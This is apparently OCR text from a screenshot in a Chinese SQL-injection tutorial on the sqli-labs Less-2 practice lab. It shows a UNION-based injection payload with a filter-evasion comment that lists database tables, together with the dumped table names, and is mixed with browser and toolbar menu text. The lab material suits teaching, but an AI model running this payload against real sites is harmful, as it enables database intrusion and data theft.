 (2) 利用all
and .1union all(select@1,group_concat(table_name),/*!50000~3*/ from information_schema.tables
where table_schema="security")--+
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-2 **Error Based- Intige... × +
192.168.1.103/sql/Less-2/?id=-1 and .1union all(select@1,group_concat(table_name),/*!50000~3*/ from infor 搜索 JS
INT SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS- ENCODING- HTML- ENCRYPTION- OTHER- XSS- LFI-
Load URL http://192.168.1.103/sql/Less-2/?id=-1 and .1union all(select@1,group_concat(table_name),/*!50000~3*/ from information_schema.tables where table_schema="security")--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:challenges,emails,referers,uagents,users
Your Password:18446744073709551612
SQLI DUMB SERIES-2
先知社区